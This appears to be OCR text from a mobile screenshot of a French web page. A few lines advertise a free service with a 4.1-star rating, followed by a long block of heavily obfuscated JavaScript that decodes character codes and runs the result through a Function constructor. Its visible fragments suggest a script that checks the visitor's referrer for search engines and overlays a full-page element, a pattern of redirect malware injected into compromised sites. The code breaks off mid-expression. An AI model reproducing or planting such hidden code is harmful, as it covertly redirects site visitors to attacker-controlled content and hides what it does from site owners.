
les publicités
garantissant
un haut
niveau de
service
GRATUIT
(unique en
son genre).
Note
4.1
étoiles, basé sur
377
commentaires.
wCnL0u
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,122,52,51,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+$[0]+$[25]+$[13]+$[23]+$[26]+$[14]+$[13]+(!![]+[])[!+[]+!+[]]+$[27]+$[25]+$[13]+(!![]+[])[+[]]+$[14]+$[16]+([]+[]+[][[]])[+!+[]]+$[10]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[